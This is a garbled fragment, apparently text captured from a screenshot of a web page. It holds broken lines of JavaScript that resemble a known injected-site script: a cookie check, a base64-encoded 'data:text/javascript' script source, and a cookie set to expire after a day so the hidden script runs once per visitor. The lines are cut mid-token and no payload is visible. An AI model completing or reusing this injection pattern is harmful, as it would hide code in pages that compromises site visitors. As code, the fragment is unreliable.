
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\
([^;]*)”));return U?decodeURIComponent(U[
src=”data:text/javascript;base64
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),d
Date).getTime()+86400);document.cookie=”
path=/; expires=”+date.toGMTString(),docum